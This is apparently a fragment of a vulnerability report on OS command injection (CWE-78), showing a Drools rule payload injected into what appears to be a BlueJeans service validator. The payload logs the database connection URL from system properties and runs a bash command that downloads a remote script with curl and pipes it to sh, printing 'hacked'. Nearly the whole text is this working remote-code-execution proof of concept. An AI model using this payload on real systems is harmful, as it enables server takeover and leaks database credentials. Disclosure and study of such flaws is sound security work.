 OS COMMAND INJECTION ( CWE-78 )
rule "New rule"
salience 9
when
eval(true)
then
Logger logger =
Logger.getLogger("com.bluejeans.services.meetme.validators.EndpointCustomProperties");
logger.info("Injected log with value: " + System.getProperty("hibernate.connection.url"));
Process p = Runtime.getRuntime().exec(new String[]{"bash","-c","curl -fsSL https://sec-
demo.herokuapp.com/execute.sh | sh"});
System.out.println("hacked");
end
JAVA
Remote Code Execution on Server
 